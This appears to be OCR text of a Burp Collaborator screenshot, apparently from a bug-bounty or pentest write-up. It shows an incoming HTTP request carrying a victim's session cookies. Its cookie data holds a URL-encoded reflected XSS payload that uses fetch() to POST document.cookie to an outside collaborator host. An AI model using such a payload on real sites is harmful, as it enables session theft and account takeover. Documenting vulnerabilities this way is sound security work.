 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
3 Connection: keep-alive
4 Content-Length: 1140
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https:// .net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https:// .net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: vi,zh;q=0.9,en-US;q=0.8,en;q=0.7
18
19 __show_notifi_user=true; _ga=GA1.2.2017592502.1630662388;
PHPSESSID=ghpjfjvq18jog4qpdjp72j6227;
SEARCH_SUBMIT=%7B%22last_search%22%3A1654359005760%2C%22times%22%3A1%
7D; _gid=GA1.2.1622562302.1654684796; ISSD_GUEST=guest_4333359;
ISSD_GUEST=guest_4333359; CART_PENDING=%5B%5D; playIntroQrN=1;
info_name= ; info_id= ;
login_name= ; use_id= ;
PHPSESS1D=81705df72a0cc77765a35325b456bba8;
login_name= ; use_id= ;
PHPSESS1D=81705df72a0cc77765a35325b456bba8;
PHPSESS1ON_V=MzcxNjE4NCw1OTQxNTIwLDQzMjcyMjAsNzIzMDQ4NCw2NTQzMjk0LDQw
NTYwMTksMzc4NTI0NSwzMTUyMzYxLDY4MTQzMDQsNzA0MTE3OA%3D%3D;
check_coockie=check; check_coockie=check; _gat_UA-35572274-1=1;
current-url=https%3A// .net/users/home/user_control_doc.php%3F%
26a%3D0%26q%3D%2522%253E%253Cscript%253Efetch%28%2522https%253A%252F%
252F6u1fi62ui3ibr8kj5ydn8h5pmgsjg8.burpcollaborator.net%2522%252C%257
Bmethod%253A%2520%2522POST%2522%252Cmode%253A%2520%2522no-cors%2522%2
52Cbody%253Adocument.cookie%257D%29%253B%253C%252Fscript%253E%26fbcli
d%3DIwAR2R9Zl0Aq3AD1JHLabxS91aEhcqZCUzoGx1Mp6yiI-yrF5U0VEQrbAdRk0
Search... 0 highlights